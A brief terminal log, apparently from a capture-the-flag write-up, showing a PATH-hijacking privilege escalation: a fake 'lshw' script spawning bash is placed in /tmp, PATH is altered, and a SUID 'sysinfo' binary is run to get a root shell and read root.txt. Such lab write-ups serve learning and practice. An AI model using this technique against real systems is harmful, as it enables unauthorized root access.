 Author: @corshine
theseus@ubuntu:/tmp$ echo "/bin/bash 1>&0" > lshw
theseus@ubuntu:/tmp$ chmod +x lshw
theseus@ubuntu:/tmp$ PATH=/tmp:$PATH
theseus@ubuntu:/tmp$ cd /bin
theseus@ubuntu:/bin$ ./sysinfo
====================Hardware Info====================
root@ubuntu:/bin# cd /root
root@ubuntu:/root# ls
info.c  root.txt
root@ubuntu:/root# wc -c root.txt ; hostname ; date
33 root.txt
ubuntu
Sat Aug 22 04:38:54 PDT 2020
root@ubuntu:/root#